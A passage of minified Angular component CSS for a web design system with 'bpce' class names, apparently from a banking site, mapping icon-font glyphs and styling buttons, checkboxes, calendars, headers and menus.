.cloud.font-icon[_ngcontent-ltd-c44]:before{content:"\ea0d"}.bpce-icon.download-cloud[_ngcontent-ltd-c44]:before, .download-cloud.font-icon[_ngcontent-ltd-c44]:before{content:"\ea0e"}.bpce-icon.download[_ngcontent-ltd-c44]:before, .download.font-icon[_ngcontent-ltd-c44]:before{content:"\ea0f"}.bpce-icon.edit[_ngcontent-ltd-c44]:before, .edit.font-icon[_ngcontent-ltd-c44]:before{content:"\ea10"}.bpce-icon.email[_ngcontent-ltd-c44]:before, .email.font-icon[_ngcontent-ltd-c44]:before{content:"\ea11"}.bpce-icon.erase[_ngcontent-ltd-c44]:before, .erase.font-icon[_ngcontent-ltd-c44]:before{content:"\ea12"}.bpce-icon.favoris[_ngcontent-ltd-c44]:before, .favoris.font-icon[_ngcontent-ltd-c44]:before{content:"\ea13"}.bpce-icon.folder[_ngcontent-ltd-c44]:before, .folder.font-icon[_ngcontent-ltd-c44]:before{content:"\ea14"}.bpce-icon.geolocation-pin[_ngcontent-ltd-c44]:before, .geolocation-pin.font-icon[_ngcontent-ltd-c44]:before{content:"\ea15"}.bpce-icon.information[_ngcontent-ltd-c44]:before, .information.font-icon[_ngcontent-ltd-c44]:before{content:"\ea17"}.bpce-icon.help[_ngcontent-ltd-c44]:before, .help.font-icon[_ngcontent-ltd-c44]:before{content:"\ea16"}.bpce-icon.profil[_ngcontent-ltd-c44]:before, .profil.font-icon[_ngcontent-ltd-c44]:before{content:"\ea1a"}.bpce-icon.phone[_ngcontent-ltd-c44]:before, .phone.font-icon[_ngcontent-ltd-c44]:before{content:"\ea19"}.bpce-icon.refresh[_ngcontent-ltd-c44]:before, .refresh.font-icon[_ngcontent-ltd-c44]:before{content:"\ea1b"}.bpce-icon.remove[_ngcontent-ltd-c44]:before, .remove.font-icon[_ngcontent-ltd-c44]:before{content:"\ea1c"}.bpce-icon.share[_ngcontent-ltd-c44]:before, .share.font-icon[_ngcontent-ltd-c44]:before{content:"\ea1e"}.bpce-icon.secure[_ngcontent-ltd-c44]:before, .secure.font-icon[_ngcontent-ltd-c44]:before{content:"\ea1d"}.bpce-icon.trash[_ngcontent-ltd-c44]:before, .trash.font-icon[_ngcontent-ltd-c44]:before{content:"\ea1f"}.bpce-icon.arrow-up[_ngcontent-ltd-c44]:before, .arrow-up.font-icon[_ngcontent-ltd-c44]:before{content:"\ea22"}.bpce-icon.warning[_ngcontent-ltd-c44]:before, .warning.font-icon[_ngcontent-ltd-c44]:before{content:"\ea20"}.bpce-icon.arrow-down[_ngcontent-ltd-c44]:before, .arrow-down.font-icon[_ngcontent-ltd-c44]:before{content:"\ea23"}.bpce-icon.target[_ngcontent-ltd-c44]:before, .target.font-icon[_ngcontent-ltd-c44]:before{content:"\ea24"}.bpce-icon.camera[_ngcontent-ltd-c44]:before, .camera.font-icon[_ngcontent-ltd-c44]:before{content:"\ea25"}.bpce-icon.log-out[_ngcontent-ltd-c44]:before, .log-out.font-icon[_ngcontent-ltd-c44]:before{content:"\ea27"}.bpce-icon.find[_ngcontent-ltd-c44]:before, .find.font-icon[_ngcontent-ltd-c44]:before{content:"\ea26"}.bpce-icon.page[_ngcontent-ltd-c44]:before, .page.font-icon[_ngcontent-ltd-c44]:before{content:"\ea28"}.bpce-icon.file-doc[_ngcontent-ltd-c44]:before, .file-doc.font-icon[_ngcontent-ltd-c44]:before{content:"\ea2a"}.bpce-icon.euro[_ngcontent-ltd-c44]:before, .euro.font-icon[_ngcontent-ltd-c44]:before{content:"\ea29"}.bpce-icon.file-pdf[_ngcontent-ltd-c44]:before, .file-pdf.font-icon[_ngcontent-ltd-c44]:before{content:"\ea2b"}.bpce-icon.file-ppt[_ngcontent-ltd-c44]:before, .file-ppt.font-icon[_ngcontent-ltd-c44]:before{content:"\ea2c"}.bpce-icon.chat[_ngcontent-ltd-c44]:before, .chat.font-icon[_ngcontent-ltd-c44]:before{content:"\ea30"}.bpce-icon.file-xls[_ngcontent-ltd-c44]:before, .file-xls.font-icon[_ngcontent-ltd-c44]:before{content:"\ea2d"}.bpce-icon.eye[_ngcontent-ltd-c44]:before, .eye.font-icon[_ngcontent-ltd-c44]:before{content:"\ea31"}.bpce-icon.eye-close[_ngcontent-ltd-c44]:before, .eye-close.font-icon[_ngcontent-ltd-c44]:before{content:"\ea32"}.bpce-icon.support-help[_ngcontent-ltd-c44]:before, .support-help.font-icon[_ngcontent-ltd-c44]:before{content:"\ea34"}.bpce-icon.call-back[_ngcontent-ltd-c44]:before, .call-back.font-icon[_ngcontent-ltd-c44]:before{content:"\ea33"}.bpce-icon.more-details[_ngcontent-ltd-c44]:before, .more-details.font-icon[_ngcontent-ltd-c44]:before{content:"\ea35"}.bpce-icon.chevron-down[_ngcontent-ltd-c44]:before, .chevron-down.font-icon[_ngcontent-ltd-c44]:before{content:"\ea36"}.bpce-icon.chevron-up[_ngcontent-ltd-c44]:before, .chevron-up.font-icon[_ngcontent-ltd-c44]:before{content:"\ea37"}.bpce-icon.chevron-left[_ngcontent-ltd-c44]:before, .chevron-left.font-icon[_ngcontent-ltd-c44]:before{content:"\ea38"}.bpce-icon.chevron-right[_ngcontent-ltd-c44]:before, .chevron-right.font-icon[_ngcontent-ltd-c44]:before{content:"\ea39"}.bpce-icon.alert[_ngcontent-ltd-c44]:before, .alert.font-icon[_ngcontent-ltd-c44]:before{content:"\ea3a"}.bpce-icon.app-facebook[_ngcontent-ltd-c44]:before, .app-facebook.font-icon[_ngcontent-ltd-c44]:before{content:"\ea3b"}.bpce-icon.app-twitter[_ngcontent-ltd-c44]:before, .app-twitter.font-icon[_ngcontent-ltd-c44]:before{content:"\ea3d"}.bpce-icon.app-skype[_ngcontent-ltd-c44]:before, .app-skype.font-icon[_ngcontent-ltd-c44]:before{content:"\ea3c"}.bpce-icon.app-video[_ngcontent-ltd-c44]:before, .app-video.font-icon[_ngcontent-ltd-c44]:before{content:"\ea3e"}.bpce-icon.money-out[_ngcontent-ltd-c44]:before, .money-out.font-icon[_ngcontent-ltd-c44]:before{content:"\ea41"}.bpce-icon.money-in[_ngcontent-ltd-c44]:before, .money-in.font-icon[_ngcontent-ltd-c44]:before{content:"\ea42"}.bpce-icon.delete[_ngcontent-ltd-c44]:before, .delete.font-icon[_ngcontent-ltd-c44]:before{content:"\ea43"}.bpce-icon.upload-cloud[_ngcontent-ltd-c44]:before, .upload-cloud.font-icon[_ngcontent-ltd-c44]:before{content:"\ea40"}.bpce-icon.grid[_ngcontent-ltd-c44]:before, .grid.font-icon[_ngcontent-ltd-c44]:before{content:"\ea45"}.bpce-icon.list[_ngcontent-ltd-c44]:before, .list.font-icon[_ngcontent-ltd-c44]:before{content:"\ea44"}.bpce-icon.reach-the-end[_ngcontent-ltd-c44]:before, .reach-the-end.font-icon[_ngcontent-ltd-c44]:before{content:"\ea47"}.bpce-icon.reach-the-start[_ngcontent-ltd-c44]:before, .reach-the-start.font-icon[_ngcontent-ltd-c44]:before{content:"\ea46"}.bpce-icon.molecule[_ngcontent-ltd-c44]:before, .molecule.font-icon[_ngcontent-ltd-c44]:before{content:"\ea4a"}.bpce-icon.plus[_ngcontent-ltd-c44]:before, .plus.font-icon[_ngcontent-ltd-c44]:before{content:"\ea4b"}.bpce-icon.filter[_ngcontent-ltd-c44]:before, .filter.font-icon[_ngcontent-ltd-c44]:before{content:"\ea48"}.bpce-icon.bulle[_ngcontent-ltd-c44]:before, .bulle.font-icon[_ngcontent-ltd-c44]:before{content:"\ea49"}.bpce-icon.moins[_ngcontent-ltd-c44]:before, .moins.font-icon[_ngcontent-ltd-c44]:before{content:"\ea4c"}.bpce-icon.reduce[_ngcontent-ltd-c44]:before, .reduce.font-icon[_ngcontent-ltd-c44]:before{content:"\ea4e"}.bpce-icon.exchange[_ngcontent-ltd-c44]:before, .exchange.font-icon[_ngcontent-ltd-c44]:before{content:"\ea50"}.bpce-icon.expand[_ngcontent-ltd-c44]:before, .expand.font-icon[_ngcontent-ltd-c44]:before{content:"\ea4d"}.bpce-icon.call-out[_ngcontent-ltd-c44]:before, .call-out.font-icon[_ngcontent-ltd-c44]:before{content:"\ea52"}.bpce-icon.copy[_ngcontent-ltd-c44]:before, .copy.font-icon[_ngcontent-ltd-c44]:before{content:"\ea51"}.bpce-icon.arrow-downleft[_ngcontent-ltd-c44]:before, .arrow-downleft.font-icon[_ngcontent-ltd-c44]:before{content:"\ea53"}.bpce-icon.arrow-downright[_ngcontent-ltd-c44]:before, .arrow-downright.font-icon[_ngcontent-ltd-c44]:before{content:"\ea54"}.bpce-icon.arrow-upleft[_ngcontent-ltd-c44]:before, .arrow-upleft.font-icon[_ngcontent-ltd-c44]:before{content:"\ea57"}.bpce-icon.arrow-right[_ngcontent-ltd-c44]:before, .arrow-right.font-icon[_ngcontent-ltd-c44]:before{content:"\ea56"}.bpce-icon.arrow-left[_ngcontent-ltd-c44]:before, .arrow-left.font-icon[_ngcontent-ltd-c44]:before{content:"\ea55"}.bpce-icon.arrow-upright[_ngcontent-ltd-c44]:before, .arrow-upright.font-icon[_ngcontent-ltd-c44]:before{content:"\ea58"}.bpce-icon.building[_ngcontent-ltd-c44]:before, .building.font-icon[_ngcontent-ltd-c44]:before{content:"\ea59"}.bpce-icon.cart[_ngcontent-ltd-c44]:before, .cart.font-icon[_ngcontent-ltd-c44]:before{content:"\ea5b"}.bpce-icon.calculator[_ngcontent-ltd-c44]:before, .calculator.font-icon[_ngcontent-ltd-c44]:before{content:"\ea5a"}.bpce-icon.charts-bar[_ngcontent-ltd-c44]:before, .charts-bar.font-icon[_ngcontent-ltd-c44]:before{content:"\ea5c"}.bpce-icon.charts-linedown[_ngcontent-ltd-c44]:before, .charts-linedown.font-icon[_ngcontent-ltd-c44]:before{content:"\ea5d"}.bpce-icon.historic[_ngcontent-ltd-c44]:before, .historic.font-icon[_ngcontent-ltd-c44]:before{content:"\ea60"}.bpce-icon.charts-lineup[_ngcontent-ltd-c44]:before, .charts-lineup.font-icon[_ngcontent-ltd-c44]:before{content:"\ea5e"}.bpce-icon.charts-pie[_ngcontent-ltd-c44]:before, .charts-pie.font-icon[_ngcontent-ltd-c44]:before{content:"\ea5f"}.bpce-icon.home[_ngcontent-ltd-c44]:before, .home.font-icon[_ngcontent-ltd-c44]:before{content:"\ea61"}.bpce-icon.menu[_ngcontent-ltd-c44]:before, .menu.font-icon[_ngcontent-ltd-c44]:before{content:"\ea62"}.bpce-icon.print[_ngcontent-ltd-c44]:before, .print.font-icon[_ngcontent-ltd-c44]:before{content:"\ea64"}.bpce-icon.more[_ngcontent-ltd-c44]:before, .more.font-icon[_ngcontent-ltd-c44]:before{content:"\ea63"}.bpce-icon.cogwheel[_ngcontent-ltd-c44]:before, .cogwheel.font-icon[_ngcontent-ltd-c44]:before{content:"\ea65"}.bpce-icon.media-play[_ngcontent-ltd-c44]:before, .media-play.font-icon[_ngcontent-ltd-c44]:before{content:"\ea66"}.bpce-icon.media-duration[_ngcontent-ltd-c44]:before, .media-duration.font-icon[_ngcontent-ltd-c44]:before{content:"\ea68"}.bpce-icon.repeat[_ngcontent-ltd-c44]:before, .repeat.font-icon[_ngcontent-ltd-c44]:before{content:"\ea69"}.bpce-icon.media-pause[_ngcontent-ltd-c44]:before, .media-pause.font-icon[_ngcontent-ltd-c44]:before{content:"\ea67"}.bpce-icon.sun[_ngcontent-ltd-c44]:before, .sun.font-icon[_ngcontent-ltd-c44]:before{content:"\ea6a"}.bpce-icon.moon[_ngcontent-ltd-c44]:before, .moon.font-icon[_ngcontent-ltd-c44]:before{content:"\ea6b"}.bpce-icon.thumbs-up[_ngcontent-ltd-c44]:before, .thumbs-up.font-icon[_ngcontent-ltd-c44]:before{content:"\ea6d"}.bpce-icon.link[_ngcontent-ltd-c44]:before, .link.font-icon[_ngcontent-ltd-c44]:before{content:"\ea6c"}.bpce-icon.thumbs-down[_ngcontent-ltd-c44]:before, .thumbs-down.font-icon[_ngcontent-ltd-c44]:before{content:"\ea6e"}.bpce-icon.app-linkedin[_ngcontent-ltd-c44]:before, .app-linkedin.font-icon[_ngcontent-ltd-c44]:before{content:"\ea6f"}.bpce-icon.app-instagram[_ngcontent-ltd-c44]:before, .app-instagram.font-icon[_ngcontent-ltd-c44]:before{content:"\ea71"}.bpce-icon.app-pinterest[_ngcontent-ltd-c44]:before, .app-pinterest.font-icon[_ngcontent-ltd-c44]:before{content:"\ea70"}.bpce-icon.app-slack[_ngcontent-ltd-c44]:before, .app-slack.font-icon[_ngcontent-ltd-c44]:before{content:"\ea74"}.bpce-icon.alert-active[_ngcontent-ltd-c44]:before, .alert-active.font-icon[_ngcontent-ltd-c44]:before{content:"\ea75"}.bpce-icon.app-snapchat[_ngcontent-ltd-c44]:before, .app-snapchat.font-icon[_ngcontent-ltd-c44]:before{content:"\ea73"}.bpce-icon.server[_ngcontent-ltd-c44]:before, .server.font-icon[_ngcontent-ltd-c44]:before{content:"\ea76"}.bpce-icon.box[_ngcontent-ltd-c44]:before, .box.font-icon[_ngcontent-ltd-c44]:before{content:"\ea77"}.bpce-icon.app-tiktok[_ngcontent-ltd-c44]:before, .app-tiktok.font-icon[_ngcontent-ltd-c44]:before{content:"\ea72"}.bpce-icon.image[_ngcontent-ltd-c44]:before, .image.font-icon[_ngcontent-ltd-c44]:before{content:"\ea79"}.bpce-icon.shield[_ngcontent-ltd-c44]:before, .shield.font-icon[_ngcontent-ltd-c44]:before{content:"\ea7a"}.bpce-icon.layers[_ngcontent-ltd-c44]:before, .layers.font-icon[_ngcontent-ltd-c44]:before{content:"\ea78"}.bpce-icon.umbrella[_ngcontent-ltd-c44]:before, .umbrella.font-icon[_ngcontent-ltd-c44]:before{content:"\ea7b"}.bpce-icon.doc-alt[_ngcontent-ltd-c44]:before, .doc-alt.font-icon[_ngcontent-ltd-c44]:before{content:"\ea7c"}.bpce-icon.upload[_ngcontent-ltd-c44]:before, .upload.font-icon[_ngcontent-ltd-c44]:before{content:"\ea7d"}.bpce-icon.favoris-active[_ngcontent-ltd-c44]:before, .favoris-active.font-icon[_ngcontent-ltd-c44]:before{content:"\ea7e"}.bpce-icon.heart-active[_ngcontent-ltd-c44]:before, .heart-active.font-icon[_ngcontent-ltd-c44]:before{content:"\ea7f"}.bpce-icon.checkbox-indeterminate[_ngcontent-ltd-c44]:before, .checkbox-indeterminate.font-icon[_ngcontent-ltd-c44]:before{content:"\ea81"}.bpce-icon.subscribe[_ngcontent-ltd-c44]:before, .subscribe.font-icon[_ngcontent-ltd-c44]:before{content:"\ea80"}.bpce-icon.envelope[_ngcontent-ltd-c44]:before, .envelope.font-icon[_ngcontent-ltd-c44]:before{content:"\ea82"}.bpce-icon.connections[_ngcontent-ltd-c44]:before, .connections.font-icon[_ngcontent-ltd-c44]:before{content:"\ea83"}.bpce-icon.face-frowning[_ngcontent-ltd-c44]:before, .face-frowning.font-icon[_ngcontent-ltd-c44]:before{content:"\ea87"}.bpce-icon.face-smiling[_ngcontent-ltd-c44]:before, .face-smiling.font-icon[_ngcontent-ltd-c44]:before{content:"\ea85"}.bpce-icon.accessibility[_ngcontent-ltd-c44]:before, .accessibility.font-icon[_ngcontent-ltd-c44]:before{content:"\ea84"}.bpce-icon.face-neutral[_ngcontent-ltd-c44]:before, .face-neutral.font-icon[_ngcontent-ltd-c44]:before{content:"\ea86"}.bpce-icon.face-smiling-active[_ngcontent-ltd-c44]:before, .face-smiling-active.font-icon[_ngcontent-ltd-c44]:before{content:"\ea8b"}.bpce-icon.face-neutral-active[_ngcontent-ltd-c44]:before, .face-neutral-active.font-icon[_ngcontent-ltd-c44]:before{content:"\ea8c"}.bpce-icon.face-frowning-active[_ngcontent-ltd-c44]:before, .face-frowning-active.font-icon[_ngcontent-ltd-c44]:before{content:"\ea8d"}.bpce-icon.unlink[_ngcontent-ltd-c44]:before, .unlink.font-icon[_ngcontent-ltd-c44]:before{content:"\ea8f"}.bpce-icon.tag[_ngcontent-ltd-c44]:before, .tag.font-icon[_ngcontent-ltd-c44]:before{content:"\ea90"}.bpce-icon.list2[_ngcontent-ltd-c44]:before, .list2.font-icon[_ngcontent-ltd-c44]:before{content:"\ea92"}.bpce-icon.external-link[_ngcontent-ltd-c44]:before, .external-link.font-icon[_ngcontent-ltd-c44]:before{content:"\ea93"}.bpce-icon.mic[_ngcontent-ltd-c44]:before, .mic.font-icon[_ngcontent-ltd-c44]:before{content:"\ea91"}.bpce-icon.drag[_ngcontent-ltd-c44]:before, .drag.font-icon[_ngcontent-ltd-c44]:before{content:"\ea94"}.bpce-icon.arrow-up-arrow-down[_ngcontent-ltd-c44]:before, .arrow-up-arrow-down.font-icon[_ngcontent-ltd-c44]:before{content:"\ea96"}.bpce-icon.percent[_ngcontent-ltd-c44]:before, .percent.font-icon[_ngcontent-ltd-c44]:before{content:"\ea95"}.bpce-icon[_ngcontent-ltd-c44], .font-icon[_ngcontent-ltd-c44]{display:inline-block;font-family:"89c3";font-weight:400;font-style:normal;font-size:24px;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;font-feature-settings:"liga"}button.ui-button.primary[_ngcontent-ltd-c44]   .ui-ripple-element[_ngcontent-ltd-c44], a.ui-button.primary[_ngcontent-ltd-c44]   .ui-ripple-element[_ngcontent-ltd-c44]{background-color:#ffffff1a}.bpce-accordion-title-arrow[_ngcontent-ltd-c44]{color:#051b71}ui-cell[_ngcontent-ltd-c44]   .bpce-cell-content[_ngcontent-ltd-c44]   .bpce-cell-with-primary[_ngcontent-ltd-c44], ui-cell[_ngcontent-ltd-c44]   .bpce-cell-icon[_ngcontent-ltd-c44]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-alertbanner-content[_ngcontent-ltd-c44]   a[_ngcontent-ltd-c44]:hover{color:#051b71}}.bpce-breadcrumbs-item-link[_ngcontent-ltd-c44]{color:#051b71}button.ui-button.primary[_ngcontent-ltd-c44], a.ui-button.primary[_ngcontent-ltd-c44]{background-color:#051b71;color:#fff}button.ui-button.outline[_ngcontent-ltd-c44], a.ui-button.outline[_ngcontent-ltd-c44]{background-color:#fff;border:thin solid currentColor;color:#051b71}button.ui-button.clear[_ngcontent-ltd-c44], a.ui-button.clear[_ngcontent-ltd-c44]{background-color:#fff;color:#051b71}button.ui-button.tertiary[_ngcontent-ltd-c44], a.ui-button.tertiary[_ngcontent-ltd-c44]{color:#051b71}button.ui-button.quaternary[_ngcontent-ltd-c44], a.ui-button.quaternary[_ngcontent-ltd-c44]{color:#666}button.bpce-button.bpce-button-primary[_ngcontent-ltd-c44], a.bpce-button.bpce-button-primary[_ngcontent-ltd-c44]{background-color:#051b71;border-color:#051b71;color:#fff}button.bpce-button.bpce-button-secondary[_ngcontent-ltd-c44], a.bpce-button.bpce-button-secondary[_ngcontent-ltd-c44]{color:#051b71;border-color:#051b71;background-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c44], button.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c44], a.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c44], a.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c44]{background-color:transparent;border-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c44], a.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c44]{color:#051b71}button.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c44], a.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c44]{color:#666}button.bpce-button.bpce-button-inverted[_ngcontent-ltd-c44], a.bpce-button.bpce-button-inverted[_ngcontent-ltd-c44]{color:#fff;border-color:#fff}button.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c44], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c44]{border-color:transparent}@media (min-width: 960px){button.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c44], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c44]{border-color:#051b71}}button.bpce-button.bpce-button-no-border[_ngcontent-ltd-c44], a.bpce-button.bpce-button-no-border[_ngcontent-ltd-c44]{border-color:transparent}button.button-more-theme[_ngcontent-ltd-c44], a.button-more-theme[_ngcontent-ltd-c44] > span[_ngcontent-ltd-c44]{color:#051b71;background-color:transparent}.bpce-capsule-button.bpce-capsule-button-checked[_ngcontent-ltd-c44]:not(:disabled){color:#051b71;border-color:#051b71;box-shadow:0 0 0 1px #051b71}label.bpce-card[_ngcontent-ltd-c44]   .bpce-card-separator[_ngcontent-ltd-c44]   .bpce-card-intertitle[_ngcontent-ltd-c44]{background-color:#369ad4}label.bpce-card[_ngcontent-ltd-c44]   .bpce-card-selected[_ngcontent-ltd-c44]{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#369ad4}.bpce-carrousel[_ngcontent-ltd-c44]   .bpce-carrousel-dot.bpce-carrousel-dot-active[_ngcontent-ltd-c44]:before{background-color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-checkbox-label[_ngcontent-ltd-c44]:hover   .bpce-checkbox-square[_ngcontent-ltd-c44]{border-color:#051b71}}.bpce-checkbox-icon-indeterminate[_ngcontent-ltd-c44]   line[_ngcontent-ltd-c44]{stroke:#051b71}.bpce-checkbox-input[_ngcontent-ltd-c44]:checked + .bpce-checkbox-label[_ngcontent-ltd-c44]   .bpce-checkbox-square[_ngcontent-ltd-c44]{border-width:1px;border-color:#051b71;background-color:#051b71}.bpce-chip-filter-input[_ngcontent-ltd-c44]:checked + .bpce-chip-filter-content[_ngcontent-ltd-c44], .bpce-chip-filter-input[checked][_ngcontent-ltd-c44] + .bpce-chip-filter-content[_ngcontent-ltd-c44]{color:#051b71;border-color:#051b71;box-shadow:0 0 0 1px #051b71}.bpce-chip-filter-input[_ngcontent-ltd-c44]:checked + .bpce-chip-filter-content[_ngcontent-ltd-c44]   .bpce-chip-filter-icon[_ngcontent-ltd-c44], .bpce-chip-filter-input[checked][_ngcontent-ltd-c44] + .bpce-chip-filter-content[_ngcontent-ltd-c44]   .bpce-chip-filter-icon[_ngcontent-ltd-c44]{stroke:#051b71}@media (hover: hover) and (pointer: fine){.bpce-datatable[_ngcontent-ltd-c44]   .bpce-datatable-icon[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]:hover{fill:#051b71}}.ui-calendar-view[_ngcontent-ltd-c44]   .ui-calendar-cell[_ngcontent-ltd-c44]   .ui-calendar-cell-button[_ngcontent-ltd-c44]{border-radius:20px;color:#333}.ui-calendar-view[_ngcontent-ltd-c44]   .ui-calendar-cell[_ngcontent-ltd-c44]   .ui-calendar-cell-button[_ngcontent-ltd-c44]:focus{background-color:#f5f5f5}@media (hover: hover) and (pointer: fine){.ui-calendar-view[_ngcontent-ltd-c44]   .ui-calendar-cell[_ngcontent-ltd-c44]   .ui-calendar-cell-button[_ngcontent-ltd-c44]:hover{background-color:#f5f5f5}}.ui-calendar-view[_ngcontent-ltd-c44]   .ui-calendar-cell[_ngcontent-ltd-c44]   .ui-calendar-cell-button.ui-calendar-cell-selected[_ngcontent-ltd-c44]{color:#fff;background-color:#051b71!important}.ui-calendar-view[_ngcontent-ltd-c44]   .ui-calendar-cell[_ngcontent-ltd-c44]   .ui-calendar-cell-button.ui-calendar-cell-disabled[_ngcontent-ltd-c44]{color:#999}.ui-calendar-view[_ngcontent-ltd-c44]   .ui-calendar-cell[_ngcontent-ltd-c44]   .ui-calendar-cell-button.ui-calendar-cell-restricted[_ngcontent-ltd-c44]{border-radius:0;color:#999;background-color:#f5f5f5;text-decoration:line-through}.bpce-fab-button[_ngcontent-ltd-c44]{background-color:#369ad4}@media (hover: hover) and (pointer: fine){.bpce-fab-button[_ngcontent-ltd-c44]:hover{background-color:#2b7aa7}}@media (hover: hover) and (pointer: fine){.bpce-footer-legals-link[_ngcontent-ltd-c44]:hover{color:#051b71!important}}.bpce-header-back[_ngcontent-ltd-c44], .bpce-header-assist[_ngcontent-ltd-c44], .bpce-header-close[_ngcontent-ltd-c44]{color:#051b71}.bpce-header[_ngcontent-ltd-c44]:not(.bpce-header-with-custom-background)   .bpce-header-back[_ngcontent-ltd-c44]{color:#051b71}.bpce-header[_ngcontent-ltd-c44]:not(.bpce-header-with-custom-background)   .bpce-header-assist[_ngcontent-ltd-c44], .bpce-header[_ngcontent-ltd-c44]:not(.bpce-header-with-custom-background)   .bpce-header-close[_ngcontent-ltd-c44]{color:#051b71}.bpce-header-logo[_ngcontent-ltd-c44]{content:url(logo-large.8a7b2175755bb60e.svg)}@media (max-width: 959px){.bpce-header-logo[_ngcontent-ltd-c44]{content:url(logo-small.65261a9b6eb8217f.svg)}}.bpce-custom-image-container[_ngcontent-ltd-c44]{color:#051b71}.bpce-custom-image-container[_ngcontent-ltd-c44]   .primary-fill[_ngcontent-ltd-c44]{fill:#051b71}.bpce-custom-image-container[_ngcontent-ltd-c44]   .primary-stroke[_ngcontent-ltd-c44]{stroke:#051b71}.bpce-custom-image-container[_ngcontent-ltd-c44]   .secondary-fill[_ngcontent-ltd-c44]{fill:#369ad4}.bpce-custom-image-container[_ngcontent-ltd-c44]   .secondary-stroke[_ngcontent-ltd-c44]{stroke:#369ad4}.bpce-custom-image-container[_ngcontent-ltd-c44]   .background-accent-fill[_ngcontent-ltd-c44], .bpce-custom-image-container[_ngcontent-ltd-c44]   .tertiary-fill[_ngcontent-ltd-c44]{fill:#e6f0f7}.bpce-custom-image-container[_ngcontent-ltd-c44]   .tertiary-stroke[_ngcontent-ltd-c44]{stroke:#e6f0f7}.error-name[_ngcontent-ltd-c44]{color:#051b71}.ui-icon[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .primary-fill[_ngcontent-ltd-c44]{fill:#051b71}.ui-icon[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .secondary-fill[_ngcontent-ltd-c44]{fill:#369ad4}.ui-icon[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .primary-stroke[_ngcontent-ltd-c44]{stroke:#051b71}.ui-icon[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .secondary-stroke[_ngcontent-ltd-c44]{stroke:#369ad4}.ui-icon[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .success-stroke[_ngcontent-ltd-c44]{stroke:#398538}.ui-illustration[_ngcontent-ltd-c44]{color:#e6f0f7}.ui-illustration[_ngcontent-ltd-c44]   .primary-fill[_ngcontent-ltd-c44]{fill:#e6f0f7}.ui-illustration[_ngcontent-ltd-c44]   .primary-stroke[_ngcontent-ltd-c44]{stroke:#e6f0f7}.ui-illustration[_ngcontent-ltd-c44]   .background-accent-fill[_ngcontent-ltd-c44], .ui-illustration[_ngcontent-ltd-c44]   .tertiary-fill[_ngcontent-ltd-c44]{fill:#e6f0f7}.ui-illustration[_ngcontent-ltd-c44]   .tertiary-stroke[_ngcontent-ltd-c44]{stroke:#e6f0f7}.bpce-infobox[_ngcontent-ltd-c44]{border:1px solid #369ad4}@media (hover: hover) and (pointer: fine){.bpce-infobox-content[_ngcontent-ltd-c44]   a[_ngcontent-ltd-c44]:hover{color:#051b71}}.bpce-infobox-icon[_ngcontent-ltd-c44]{color:#369ad4}.bpce-infobox-action[_ngcontent-ltd-c44], .bpce-inputlist-back[_ngcontent-ltd-c44], .bpce-inputlist-custom-action[_ngcontent-ltd-c44]{color:#051b71}.bpce-inputlist-panel[_ngcontent-ltd-c44]   ul[_ngcontent-ltd-c44]   li.bpce-inputlist-selected[_ngcontent-ltd-c44]{border-left:4px solid #051b71}.bpce-input-v2-icon[_ngcontent-ltd-c44]:focus   .ui-icon[_ngcontent-ltd-c44]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-input-v2-icon[_ngcontent-ltd-c44]:hover   .ui-icon[_ngcontent-ltd-c44]{color:#051b71}}.bpce-input-phone-prefix.bpce-inputlist-opened[_ngcontent-ltd-c44]   .bpce-inputlist-header[_ngcontent-ltd-c44]   .bpce-inputlist-icon-down[_ngcontent-ltd-c44]{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c44]::-webkit-input-placeholder{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c44]::-moz-placeholder{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c44]:-moz-placeholder-shown{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c44]::placeholder, .bpce-input-big-amount[_ngcontent-ltd-c44]:placeholder-shown{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c44]:-moz-placeholder-shown{opacity:.4}.bpce-input-big-amount[_ngcontent-ltd-c44]:placeholder-shown{opacity:.4}.bpce-list-chip-selector-active[_ngcontent-ltd-c44]{color:#051b71;border-color:#051b71!important}.bpce-list-chip-selector-active[_ngcontent-ltd-c44]   ui-icon-v2[_ngcontent-ltd-c44]{color:#051b71}.bpce-list-filter-content-header-back[_ngcontent-ltd-c44]{color:#051b71}.bpce-loader[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   circle[_ngcontent-ltd-c44]{stroke:#051b71}.bpce-loader.bpce-loader-logo[_ngcontent-ltd-c44]{background-image:url(logo-small.65261a9b6eb8217f.svg)}@media (hover: hover) and (pointer: fine){.bpce-left-menu[_ngcontent-ltd-c44]:hover, .bpce-left-menu[_ngcontent-ltd-c44]:hover   .bpce-left-menu-icon[_ngcontent-ltd-c44]{color:#051b71}}.bpce-left-menu-active[_ngcontent-ltd-c44]{color:#051b71}.bpce-left-menu-active[_ngcontent-ltd-c44]:before{background-color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-right-menu[_ngcontent-ltd-c44]:hover{color:#051b71}.bpce-right-menu[_ngcontent-ltd-c44]:hover   